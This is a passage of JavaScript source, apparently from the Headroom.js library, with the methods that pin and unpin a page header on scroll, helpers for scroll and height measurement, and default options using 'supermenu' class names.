      var classList = this.elem.classList,
        classes = this.classes;
      
      if(classList.contains(classes.pinned) || !classList.contains(classes.unpinned)) {
        classList.add(classes.unpinned);
        classList.remove(classes.pinned);
        this.onUnpin && this.onUnpin.call(this);
      }
    },
  
    /**
     * Pins the header if it's currently unpinned
     */
    pin : function() {
      var classList = this.elem.classList,
        classes = this.classes;
      
      if(classList.contains(classes.unpinned)) {
        classList.remove(classes.unpinned);
        classList.add(classes.pinned);
        this.onPin && this.onPin.call(this);
      }
    },
  
    /**
     * Handles the top states
     */
    top : function() {
      var classList = this.elem.classList,
        classes = this.classes;
      
      if(!classList.contains(classes.top)) {
        classList.add(classes.top);
        classList.remove(classes.notTop);
        this.onTop && this.onTop.call(this);
      }
    },
  
    /**
     * Handles the not top state
     */
    notTop : function() {
      var classList = this.elem.classList,
        classes = this.classes;
      
      if(!classList.contains(classes.notTop)) {
        classList.add(classes.notTop);
        classList.remove(classes.top);
        this.onNotTop && this.onNotTop.call(this);
      }
    },
  
    /**
     * Gets the Y scroll position
     * @see https://developer.mozilla.org/en-US/docs/Web/API/Window.scrollY
     * @return {Number} pixels the page has scrolled along the Y-axis
     */
    getScrollY : function() {
      return (this.scroller.pageYOffset !== undefined)
        ? this.scroller.pageYOffset
        : (this.scroller.scrollTop !== undefined)
          ? this.scroller.scrollTop
          : (document.documentElement || document.body.parentNode || document.body).scrollTop;
    },
  
    /**
     * Gets the height of the viewport
     * @see http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript
     * @return {int} the height of the viewport in pixels
     */
    getViewportHeight : function () {
      return window.innerHeight
        || document.documentElement.clientHeight
        || document.body.clientHeight;
    },
  
    /**
     * Gets the height of the document
     * @see http://james.padolsey.com/javascript/get-document-height-cross-browser/
     * @return {int} the height of the document in pixels
     */
    getDocumentHeight : function () {
      var body = document.body,
        documentElement = document.documentElement;
    
      return Math.max(
        body.scrollHeight, documentElement.scrollHeight,
        body.offsetHeight, documentElement.offsetHeight,
        body.clientHeight, documentElement.clientHeight
      );
    },
  
    /**
     * Gets the height of the DOM element
     * @param  {Object}  elm the element to calculate the height of which
     * @return {int}     the height of the element in pixels
     */
    getElementHeight : function (elm) {
      return Math.max(
        elm.scrollHeight,
        elm.offsetHeight,
        elm.clientHeight
      );
    },
  
    /**
     * Gets the height of the scroller element
     * @return {int} the height of the scroller element in pixels
     */
    getScrollerHeight : function () {
      return (this.scroller === window || this.scroller === document.body)
        ? this.getDocumentHeight()
        : this.getElementHeight(this.scroller);
    },
  
    /**
     * determines if the scroll position is outside of document boundaries
     * @param  {int}  currentScrollY the current y scroll position
     * @return {bool} true if out of bounds, false otherwise
     */
    isOutOfBounds : function (currentScrollY) {
      var pastTop  = currentScrollY < 0,
        pastBottom = currentScrollY + this.getViewportHeight() > this.getScrollerHeight();
      
      return pastTop || pastBottom;
    },
  
    /**
     * determines if the tolerance has been exceeded
     * @param  {int} currentScrollY the current scroll y position
     * @return {bool} true if tolerance exceeded, false otherwise
     */
    toleranceExceeded : function (currentScrollY, direction) {
      return Math.abs(currentScrollY-this.lastKnownScrollY) >= this.tolerance[direction];
    },
  
    /**
     * determine if it is appropriate to unpin
     * @param  {int} currentScrollY the current y scroll position
     * @param  {bool} toleranceExceeded has the tolerance been exceeded?
     * @return {bool} true if should unpin, false otherwise
     */
    shouldUnpin : function (currentScrollY, toleranceExceeded) {
      var scrollingDown = currentScrollY > this.lastKnownScrollY,
        pastOffset = currentScrollY >= this.offset;
  
      return scrollingDown && pastOffset && toleranceExceeded;
    },
  
    /**
     * determine if it is appropriate to pin
     * @param  {int} currentScrollY the current y scroll position
     * @param  {bool} toleranceExceeded has the tolerance been exceeded?
     * @return {bool} true if should pin, false otherwise
     */
    shouldPin : function (currentScrollY, toleranceExceeded) {
      var scrollingUp  = currentScrollY < this.lastKnownScrollY,
        pastOffset = currentScrollY <= this.offset;
  
      return (scrollingUp && toleranceExceeded) || pastOffset;
    },
  
    /**
     * Handles updating the state of the widget
     */
    update : function() {
      var currentScrollY  = this.getScrollY(),
        scrollDirection = currentScrollY > this.lastKnownScrollY ? 'down' : 'up',
        toleranceExceeded = this.toleranceExceeded(currentScrollY, scrollDirection);
  
      if(this.isOutOfBounds(currentScrollY)) { // Ignore bouncy scrolling in OSX
        return;
      }
  
      if (currentScrollY <= this.offset ) {
        this.top();
      } else {
        this.notTop();
      }
  
      if(this.shouldUnpin(currentScrollY, toleranceExceeded)) {
        this.unpin();
      }
      else if(this.shouldPin(currentScrollY, toleranceExceeded)) {
        this.pin();
      }
  
      this.lastKnownScrollY = currentScrollY;
    }
  };
  /**
   * Default options
   * @type {Object}
   */
  Headroom.options = {
    tolerance : {
      up : 0,
      down : 0
    },
    offset : 100,
    scroller: window,
    classes : {
      pinned : 'supermenu--fixed',
      unpinned : 'supermenu--unfixed',
      top : 'supermenu--top',
      notTop : 'supermenu--not-top',
      initial : 'supermenu'
    }
  };
  Headroom.cutsTheMustard = typeof features !== 'undefined' && features.rAF && features.bind && features.classList;

  window.Headroom = Headroom;

}(window, document));